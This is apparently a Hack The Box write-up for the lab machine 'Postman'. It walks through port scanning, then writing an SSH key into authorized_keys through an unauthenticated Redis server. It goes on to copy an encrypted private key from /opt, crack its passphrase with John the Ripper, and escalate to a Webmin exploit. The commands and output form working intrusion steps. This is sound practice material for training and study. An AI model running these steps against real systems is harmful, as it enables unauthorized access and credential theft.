Foothold
nmap scan
1
2
3
4
5
6
7
8
9
10
11
12
13
$ nmap -min-rate 5000 --max-retries 1 -sV -sC -p- -oN Postman-full-port-scan.txt 10.10.10.160
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 46:83:4f:f1:38:61:c0:1c:74:cb:b5:d1:4a:68:4d:77 (RSA)
| 256 2d:8d:27:d2:df:15:1a:31:53:05:fb:ff:f0:62:26:89 (ECDSA)
|_ 256 ca:7c:82:aa:5a:d3:72:ca:8b:8a:38:3a:80:41:a0:45 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: The Cyber Geek's Personal Website
6379/tcp open redis Redis key-value store 4.0.9
10000/tcp open http MiniServ 1.910 (Webmin httpd)
|_http-title: Site doesn't have a title (text/html; Charset=iso-8859-1).
Apache/2.4.29 (port 80)


Miniserv (port 10000)
First we got an error:

After adding 10.10.10.160 postman to /etc/hosts we are redirected to:

Thanks to nmap scan we know we’re dealing with version 1.910:

Unfortunately the metasploit exploit requires credentials.
Redis 4.0.9 (port 6379)
According to hacktricks, redis home directory is often /var/lib/redis/. Let’s try to have a shell:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
$ ssh-keygen -t rsa -f postman_rsa
$ redis-cli -h $TARGET
10.10.10.160:6379> config set dir /var/lib/redis/.ssh/
OK
10.10.10.160:6379> config set dbfilename "authorized_keys"
OK
10.10.10.160:6379> save
OK
10.10.10.160:6379>
$ cat foo.txt | redis-cli -h $TARGET -x set crackit
OK
# Don't know why but I had to do it twice
$ redis-cli -h $TARGET
10.10.10.160:6379> config set dir /var/lib/redis/.ssh/
OK
10.10.10.160:6379> config set dbfilename "authorized_keys"
OK
10.10.10.160:6379> save
OK
10.10.10.160:6379>

User (redis)
If we go to the /home directory, we see there is a user called Matt.
I tried to list the files that he owns:

The first file /opt/id_rsa.bak seems interesting.
We can see it;s an encrypted RSA key:
1
2
3
4
$ redis@Postman:/home/Matt$ cat /opt/id_rsa.bak
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
#...
We can transfer it yo our machine usinh scp:
1
$ scp -i postman_rsa redis@$TARGET:/opt/id_rsa.bak .
Then we can convert using ssh2john and run JohnTheRipper:
1
2
3
4
5
6
7
8
9
10
11
12
13
$ /usr/share/john/ssh2john.py id_rsa.bak > matt_rsa.john
$ john matt_rsa.john --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 1 for all loaded hashes
Cost 2 (iteration count) is 2 for all loaded hashes
Will run 12 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
computer2008 (id_rsa.bak)
1g 0:00:00:04 DONE (2021-01-01 01:03) 0.2500g/s 3585Kp/s 3585Kc/s 3585KC/s 0125457423 ..*7¡Vamos!
Session completed
computer2008 is the passphrase!
User (Matt)
1
2
3
$ ssh -i id_rsa.bak Matt@$TARGET
Enter passphrase for key 'id_rsa.bak':
Connection closed by 10.10.10.160 port 22
This did’nt work so I tried:
1
2
3
4
5
redis@Postman:~$ su Matt
Password: # computer2008
Matt@Postman:/var/lib/redis$ cd
Matt@Postman:~$ cat user.txt
99108a54ba44c99889199e3e53fdacfe
We can log in to webmin using Matt’s credentials:

Therefore we can run the metasploit exploit ↓


Root
 ___
___